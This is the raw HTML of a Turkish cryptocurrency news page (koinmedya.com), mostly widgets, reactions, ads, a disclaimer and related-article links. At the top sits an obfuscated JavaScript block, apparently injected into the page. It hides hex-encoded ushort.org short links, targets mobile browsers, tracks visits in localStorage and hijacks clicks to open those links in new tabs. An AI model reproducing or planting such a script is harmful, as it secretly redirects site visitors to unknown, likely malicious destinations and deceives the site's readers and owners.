<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x46\x54\x69\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x75\x48\x79\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x61\x6a\x6e\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x61\x55\x6a\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x42\x75\x4c\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x4e\x68\x71\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x68\x57\x53\x32\x63\x352','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6d\x50\x4c\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x47\x48\x78\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x58\x49\x4b\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<div class="monsterinsights-widget-popular-posts monsterinsights-widget-popular-posts-alpha monsterinsights-popular-posts-styled monsterinsights-widget-popular-posts-columns-2"><ul class="monsterinsights-widget-popular-posts-list"><li ><a href="https://koinmedya.com/kripto-yoneticileri-sec-kurallari-icin-abd-senatorleriyle-gorustu/"><div class="monsterinsights-widget-popular-posts-text"><span class="monsterinsights-widget-popular-posts-title" >Kripto Yöneticileri, SEC Kuralları İçin ABD Senatörleriyle Görüştü</span><div class="monsterinsights-widget-popular-posts-meta" ></div></div></a></li><li ><a href="https://koinmedya.com/kripto-islemleri-patladi-10-milyar-degerlemeyle-rekor-kirdi/"><div class="monsterinsights-widget-popular-posts-text"><span class="monsterinsights-widget-popular-posts-title" >Kripto İşlemleri Patladı: $10 Milyar Değerlemeyle Rekor Kırdı</span><div class="monsterinsights-widget-popular-posts-meta" ></div></div></a></li><li ><a href="https://koinmedya.com/meme-ticareti-opsiyon-piyasasini-ele-gecirdi-hacmin-i-hype/"><div class="monsterinsights-widget-popular-posts-text"><span class="monsterinsights-widget-popular-posts-title" >Meme Ticareti, Opsiyon Piyasasını Ele Geçirdi: Hacmin %40&#8217;ı Hype</span><div class="monsterinsights-widget-popular-posts-meta" ></div></div></a></li><li ><a href="https://koinmedya.com/trump-kripto-ekibi-airdroptan-4-2-milyon-satti-met-dustu/"><div class="monsterinsights-widget-popular-posts-text"><span class="monsterinsights-widget-popular-posts-title" >Trump Kripto Ekibi Airdrop’tan $4.2 Milyon Sattı: MET Düştü</span><div class="monsterinsights-widget-popular-posts-meta" ></div></div></a></li></ul></div><p></p><!-- CONTENT END 1 -->
</div></div>
            <div class="reaction-wrapper reaction-wrapper-style-1">
      
        <div class="reaction-wrapper-inner">
                      <div class="reaction-wrapper-icons" data-post-id="234014" >
              
                      <div data-reaction="be_endim" aria-label="Beğendim" data-reacted="no" class="reaction-item">
                        <div class="reaction-count">0</div>
                        <div class="reaction-bar" style="height: 0px"></div>
                        <div class="reaction-img">
                          <img class="kanews-lazy" alt="be_endim" data-src="https://demo.kanthemes.com.tr/kanews/kripto/wp-content/uploads/2021/08/like.png" src="[data-uri]" width="40" height="40" >
                        </div>
                        <div class="reaction-text">Beğendim</div>
                      </div>
                    
                      <div data-reaction="dikkatimi_ekti" aria-label="Dikkatimi Çekti" data-reacted="no" class="reaction-item">
                        <div class="reaction-count">0</div>
                        <div class="reaction-bar" style="height: 0px"></div>
                        <div class="reaction-img">
                          <img class="kanews-lazy" alt="dikkatimi_ekti" data-src="https://demo.kanthemes.com.tr/kanews/kripto/wp-content/uploads/2021/08/lightning.png" src="[data-uri]" width="40" height="40" >
                        </div>
                        <div class="reaction-text">Dikkatimi Çekti</div>
                      </div>
                    
                      <div data-reaction="do_ru_bilgi" aria-label="Doğru Bilgi" data-reacted="no" class="reaction-item">
                        <div class="reaction-count">0</div>
                        <div class="reaction-bar" style="height: 0px"></div>
                        <div class="reaction-img">
                          <img class="kanews-lazy" alt="do_ru_bilgi" data-src="https://demo.kanthemes.com.tr/kanews/kripto/wp-content/uploads/2021/08/correct.png" src="[data-uri]" width="40" height="40" >
                        </div>
                        <div class="reaction-text">Doğru Bilgi</div>
                      </div>
                    
                      <div data-reaction="e_siz_bilgi" aria-label="Eşsiz Bilgi" data-reacted="no" class="reaction-item">
                        <div class="reaction-count">0</div>
                        <div class="reaction-bar" style="height: 0px"></div>
                        <div class="reaction-img">
                          <img class="kanews-lazy" alt="e_siz_bilgi" data-src="https://demo.kanthemes.com.tr/kanews/kripto/wp-content/uploads/2021/08/diamond.png" src="[data-uri]" width="40" height="40" >
                        </div>
                        <div class="reaction-text">Eşsiz Bilgi</div>
                      </div>
                    
                      <div data-reaction="alk_l_yorum" aria-label="Alkışlıyorum" data-reacted="no" class="reaction-item">
                        <div class="reaction-count">0</div>
                        <div class="reaction-bar" style="height: 0px"></div>
                        <div class="reaction-img">
                          <img class="kanews-lazy" alt="alk_l_yorum" data-src="https://demo.kanthemes.com.tr/kanews/kripto/wp-content/uploads/2021/08/clapping.png" src="[data-uri]" width="40" height="40" >
                        </div>
                        <div class="reaction-text">Alkışlıyorum</div>
                      </div>
                    
                      <div data-reaction="sevdim" aria-label="Sevdim" data-reacted="no" class="reaction-item">
                        <div class="reaction-count">0</div>
                        <div class="reaction-bar" style="height: 0px"></div>
                        <div class="reaction-img">
                          <img class="kanews-lazy" alt="sevdim" data-src="https://demo.kanthemes.com.tr/kanews/kripto/wp-content/uploads/2021/08/heart.png" src="[data-uri]" width="40" height="40" >
                        </div>
                        <div class="reaction-text">Sevdim</div>
                      </div>
                                </div>
        </div>
      </div>

    	<div class="kanews-banner kanews-banner-single"><div role="alert" style="
   margin: 1.5rem 0;
    background: #f1f1f1;
    padding: 1.5rem;
    border-radius: 2px;
    font-size: 12px;
">
  
<div class='code-block code-block-7' style='margin: 8px auto 8px 0; text-align: left; display: block; clear: both;'>
<!-- Coinzilla Banner 728x90 -->
<script async
        src="https://coinzillatag.com/lib/display.js">
</script>
<div class="coinzilla" data-zone="C-66095b06c552a32af"></div>
<script>
        window.coinzilla_display = window.coinzilla_display || [];
        var c_display_preferences = {};
        c_display_preferences.zone = "66095b06c552a32af";
        c_display_preferences.width = "728";
        c_display_preferences.height = "90";
        coinzilla_display.push(c_display_preferences);
</script></div>




Sorumluluk Reddi Beyanı:<br><br>
Bu sitede yer alan tüm bilgiler haber ve bilgilendirme amaçlı olup yatırım tavsiyesi değildir.Çok riskli bir yatırım aracı olan kripto paralara kaybına tahammül edemeyeceğiniz bir yatırım yapmaktan kaçınınız.</div>
</div><div class="kanews-entry-tags"><span>Haberle ilgili daha fazlası:</span><a class="kanews-entry-tag" href="https://koinmedya.com/etiket/doge/" rel="tag"># doge</a> <a class="kanews-entry-tag" href="https://koinmedya.com/etiket/dogecoin/" rel="tag"># dogecoin</a> <a class="kanews-entry-tag" href="https://koinmedya.com/etiket/kriptopara/" rel="tag"># kriptopara</a></div>    </div>

  </article>
      <div class="kanews-section-box" id="related-articles">
      <div class="kanews-section-heading kanews-section-flat-heading"><h4 class="kanews-section-headline"><span>Benzer Haberler</span></h4></div>      <div class="row equal-height">
        <div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://koinmedya.com/dent-coin-nedir-dent-coin-yorum-gelecek-haber/" class="kanews-post-href" aria-label="Dent coin nedir? DENT/USD Analiz, yorum, haber ve geleceği!"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="Güncel Dent coin rehberi: Dent coin nedir? Yatırım yapılır mı?" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2022/01/dent-coin-nedir-koinmedya-com-e1642938901432-282x188.jpg" title="Dent coin nedir? DENT/USD Analiz, yorum, haber ve geleceği! Dogecoin">					</div>

	    <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/dent-coin-nedir-dent-coin-yorum-gelecek-haber/" rel="bookmark">Dent coin nedir? DENT/USD Analiz, yorum, haber ve geleceği!</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-197" href="https://koinmedya.com/kategori/inceleme/coin/">Coin</a>        <span class="kanews-post-date">3 ay önce</span>      </div>
    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://koinmedya.com/kripto-para-ve-fentanil-baglantisi-yeni-nesil-kara-para-aklama-yontemleri/" class="kanews-post-href" aria-label="Kripto Para ve Fentanil Bağlantısı: Yeni Nesil Kara Para Aklama Yöntemleri!"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="Fentanil" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2025/01/Fentanil-282x188.jpg" title="Kripto Para ve Fentanil Bağlantısı: Yeni Nesil Kara Para Aklama Yöntemleri! Dogecoin">					</div>

	    <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/kripto-para-ve-fentanil-baglantisi-yeni-nesil-kara-para-aklama-yontemleri/" rel="bookmark">Kripto Para ve Fentanil Bağlantısı: Yeni Nesil Kara Para Aklama Yöntemleri!</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-7295" href="https://koinmedya.com/kategori/guncel-haber/">Güncel Haber</a>        <span class="kanews-post-date">3 ay önce</span>      </div>
    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://koinmedya.com/filecoin-fil-yorum-fil-coin-nedir-gelecegi-var-mi/" class="kanews-post-href" aria-label="Filecoin FIL nedir? FIL/USD Analiz, Yorum, Haber ve Geleceği!"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="Güncel Filecoin fiyat tahmini, geleceği ve beklentisi 2021- 2025" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2021/10/tahmin-2-282x188.jpg" title="Filecoin FIL nedir? FIL/USD Analiz, Yorum, Haber ve Geleceği! Dogecoin">					</div>

	    <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/filecoin-fil-yorum-fil-coin-nedir-gelecegi-var-mi/" rel="bookmark">Filecoin FIL nedir? FIL/USD Analiz, Yorum, Haber ve Geleceği!</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-197" href="https://koinmedya.com/kategori/inceleme/coin/">Coin</a>        <span class="kanews-post-date">4 ay önce</span>      </div>
    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://koinmedya.com/kripto-sektorunde-yeni-donem-mi-basliyor-cftcden-kapsamli-duzenleme-hamlesi/" class="kanews-post-href" aria-label="Kripto Sektöründe Yeni Dönem mi Başlıyor? CFTC&#8217;den Kapsamlı Düzenleme Hamlesi"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="CFTC.jpg" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2024/11/CFTC.jpg-282x188.jpg" title="Kripto Sektöründe Yeni Dönem mi Başlıyor? CFTC&#039;den Kapsamlı Düzenleme Hamlesi Dogecoin">					</div>

	    <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/kripto-sektorunde-yeni-donem-mi-basliyor-cftcden-kapsamli-duzenleme-hamlesi/" rel="bookmark">Kripto Sektöründe Yeni Dönem mi Başlıyor? CFTC&#8217;den Kapsamlı Düzenleme Hamlesi</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-5893" href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/">Coin Haberleri</a>        <span class="kanews-post-date">4 ay önce</span>      </div>
    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://koinmedya.com/ravencoin-rvn-yorum-ravencoin-nedir-fiyati-gelecegi/" class="kanews-post-href" aria-label="Ravencoin RVN nedir? RVN/USD Analiz, Yorum, Haber ve Geleceği!"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="Ravencoin RVN yorum: Ravencoin nedir? Fiyatı, geleceği ve grafiği" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2022/02/ravencoin-fiyat-tahmini-koinmedya-com-e1645866009704-282x188.jpg" title="Ravencoin RVN nedir? RVN/USD Analiz, Yorum, Haber ve Geleceği! Dogecoin">					</div>

	    <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/ravencoin-rvn-yorum-ravencoin-nedir-fiyati-gelecegi/" rel="bookmark">Ravencoin RVN nedir? RVN/USD Analiz, Yorum, Haber ve Geleceği!</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-197" href="https://koinmedya.com/kategori/inceleme/coin/">Coin</a>        <span class="kanews-post-date">4 ay önce</span>      </div>
    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://koinmedya.com/google-gelistiricilerin-baskisiyla-geri-adim-atti-kripto-cuzdani-politikasi-degisti/" class="kanews-post-href" aria-label="Google, Geliştiricilerin Baskısıyla Geri Adım Attı: Kripto Cüzdanı Politikası Değişti"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="google-bitcoin" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2024/11/ilk-sirada-bitcoin-yer-almiyor-google-a-en-cok-17926953_370_amp-282x188.jpg" title="Google, Geliştiricilerin Baskısıyla Geri Adım Attı: Kripto Cüzdanı Politikası Değişti Dogecoin">					</div>

	    <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/google-gelistiricilerin-baskisiyla-geri-adim-atti-kripto-cuzdani-politikasi-degisti/" rel="bookmark">Google, Geliştiricilerin Baskısıyla Geri Adım Attı: Kripto Cüzdanı Politikası Değişti</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-7295" href="https://koinmedya.com/kategori/guncel-haber/">Güncel Haber</a>        <span class="kanews-post-date">5 ay önce</span>      </div>
    </div>
  </div>
</div>      </div>
    </div>
    	</div>

<div id="sidebar" class="col-12 col-lg-3 sidebar-right kanews-sticky">
	<div class="row" role="complementary">
		
    <div class="col-12">
      <div class="kanews-section">
                <div class="kanews-social-accounts">
                      <a rel="nofollow noopener" target="_blank" 
               style="background-color: #1877f2"
               class="social-link" 
               aria-label="Facebook&#039;da Beğen"
               href="https://www.facebook.com/koinmedya">
              <span class="w-icon"><i class="icon-facebook"></i></span>
                <span class="text">
                    <span class="social-name">Facebook</span>
                                    </span>
            </a>
                                <a rel="nofollow noopener" target="_blank" 
               style="background-color: #1da1f2"
               class="social-link" 
               aria-label="Twitter&#039;da Takip Et"
               href="https://twitter.com/koinmedya_">
              <span class="w-icon"><i class="icon-twitter"></i></span>
                <span class="text">
                    <span class="social-name">Twitter</span>
                                    </span>
            </a>
                                                              <a rel="nofollow noopener" target="_blank" 
               style="background-color: #c32aa3"
               class="social-link" 
               aria-label="Instagram&#039;da Takip Et"
               href="https://www.instagram.com/koin_medya/">
              <span class="w-icon"><i class="icon-instagram"></i></span>
                <span class="text">
                    <span class="social-name">Instagram</span>
                                    </span>
            </a>
                                          <a rel="nofollow noopener" target="_blank" class="bg-telegram" aria-label="Telegram&#039;tan Yaz" href="https://t.me/analizci35">
              <span class="w-icon"><i class="icon-telegram"></i></span>
              <span class="text">Telegram</span>
            </a>
                  </div>
      </div>
    </div>
  <div class="col-12"><div id="kanews_widget_ads-2" class="kanews-section kanews_widget_ads kanews-section-flat kanews-section-gutter"><div class="kanews-banner kanews-banner-widget"><div class="kanews-banner-title"><span>Reklam</span></div><div style="max-width: 300px; width:100%; display: inline-block;"><a href="https://korsantaksi.com" target="_blank" rel="noopener"><img width="1080" height="1080" class=“korsantaksi.com” src="https://koinmedya.com/wp-content/uploads/2025/06/korsantaksi.com_.jpg" alt=“korsantaksi.com”></a></div></div></div></div>		<div class="col-12">
			<div class="kanews-section kanews_widget_tab_menu  kanews-section-gutter">
				<div class="kanews-tab">
					<!-- Tab Panel -->
					<ul class="nav nav-tabs d-flex flex-wrap" id="kanewsTab-3" role="tablist">
						<li class="nav-item" role="presentation">
							<div class="nav-link active" id="popular-tab-3" data-toggle="tab" href="#popular-3" role="tab" data-controls="popular-3" data-selected="true">Popüler Haberler</div>
						</li>
						<li class="nav-item" role="presentation">
							<div class="nav-link" id="recent-tab-3" data-toggle="tab" href="#recent-3" role="tab" data-controls="recent-3" data-selected="false">Yeni Haberler</div>
						</li>
					</ul>
					<!-- Tab Content -->
					<div class="tab-content" id="kanewsTabContent-3">

						<!-- Popular Posts -->
						<div class="tab-pane fade show active" id="popular-3" role="tabpanel" data-labelledby="popular-tab-3">
															<div class="row">
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/ethereum-classic-rehberi-etc-nedir-nasil-ortaya-cikti-ethden-farki-ne/" class="kanews-post-href" aria-label="Güncel Ethereum Classic (ETC) rehberi: Kapsamlı Ethereum ve Ethereum Classic karşılaştırması!"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="Ethereum Classic (ETC) nedir? Nasıl ortaya çıktı? Geleceği var mı?" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2019/04/ethereum-classic-fiyatinda-beklenen-cikis-geldi-etc-4-ayin-zirvesinde-150x150.jpeg" title="Güncel Ethereum Classic (ETC) rehberi: Kapsamlı Ethereum ve Ethereum Classic karşılaştırması!">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-5927" href="https://koinmedya.com/kategori/kripto-para-rehberi/">Kripto Para Rehberi</a>																																								<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/ethereum-classic-rehberi-etc-nedir-nasil-ortaya-cikti-ethden-farki-ne/" rel="bookmark">Güncel Ethereum Classic (ETC) rehberi: Kapsamlı Ethereum ve Ethereum Classic karşılaştırması!</a></h3>													
												</div>
											</div>
										</div>
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/iota-coin-nedir-iota-usd-yorum-gelecegi-ve-haberler/" class="kanews-post-href" aria-label="IOTA coin nedir? IOTA/USD yorum, geleceği ve haberler"></a>	
